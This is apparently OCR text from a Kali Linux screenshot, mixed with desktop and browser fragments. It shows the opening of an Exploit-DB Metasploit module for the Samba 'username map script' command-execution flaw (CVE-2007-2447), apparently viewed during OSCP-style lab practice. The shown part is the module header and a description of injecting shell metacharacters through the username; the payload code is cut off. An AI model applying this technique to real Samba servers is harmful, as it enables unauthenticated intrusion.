 Applications Places Firefox ESR Sun 13:40 1
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Mozilla Firefox
Kali Linux, an Offensive Secu Samba 3.0.20 < 3.0.25rc Offensive Security Certifi Screenshot-2019-08-01 How to Pass OSCP Like B Metasploitable Project: Less
https://www.exploit-db.com/exploits/16320
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ]
/display.php?id=534' ],
PWK
AWAE
WIFU
Manual Exploitation
View Input Devices Help Kali-Linux-2019.2-vbox-amd64